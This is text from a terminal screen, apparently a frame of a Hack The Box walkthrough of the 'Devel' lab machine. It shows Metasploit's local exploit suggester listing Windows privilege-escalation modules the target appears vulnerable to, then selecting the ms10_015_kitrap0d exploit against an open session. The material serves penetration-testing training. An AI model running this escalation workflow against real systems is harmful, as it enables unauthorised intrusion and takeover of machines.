 Applications Places Terminal Sat 15:41 1
root@ippSec: ~/Documents/htb/boxes/devel
File Edit View Search Terminal Help
msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(local_exploit_suggester) > set SESSION 1
SESSION => 1
msf post(local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 37 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf post(local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf exploit(ms10_015_kitrap0d) > set SESSION 1
SESSION => 1
msf exploit(ms10_015_kitrap0d) > show optio
[HTB] 0:openvpn 1:ftp- 2:bash 3:ruby* "ippSec" 15:41 14-Oct-17